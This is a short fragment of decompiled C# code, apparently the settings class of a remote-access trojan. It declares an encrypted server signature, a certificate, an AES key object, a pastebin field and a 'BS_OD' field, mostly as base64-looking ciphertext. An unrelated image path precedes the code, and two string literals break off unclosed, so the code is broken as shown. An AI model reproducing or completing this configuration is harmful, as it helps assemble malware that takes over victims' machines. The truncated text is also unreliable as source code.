 // Token: 0x04000024 RID: 36
public static string Server_signa_ture = "eV+NaSPLGvju8kMCdjN4G13uIdgxoS0mF9/3sOr2BD3JNZNsiFqx0Q6dc1gf7OzHM5tJaPVSNf+AM/8EubFM
// Token: 0x04000025 RID: 37
public static string Flag = "mZzroGSIkpZlwvCwLG0PHQMXzjphDowlbeBayjWJhmYPJ5KiQeUAbcv9SzTnLGpr3uYQ0VvZ02rGlxz71tOXMemdK1DKKY6uX
// Token: 0x04000026 RID: 38
public static X509Certificate2 Server_Certificate;
// Token: 0x04000027 RID: 39
public static Aes256 aes256;
// Token: 0x04000028 RID: 40
public static string Paste_bin = "YdPbUdzwNubP05sFVME1x/zZnxoOrLNAFnBnvAJqoEQuNFJhA+0y+zLINl39e+hckx+vSQNW/O7aBbcqGwimxA==";
// Token: 0x04000029 RID: 41
public static string BS_OD = "r2jg98lYn96hKk2aovImXLewikwqs7MI2Xh5DrDbpasjsKYZDh6qVNvyj+CjkWAvp8qxPnjB3tevncIE1mnNGw==";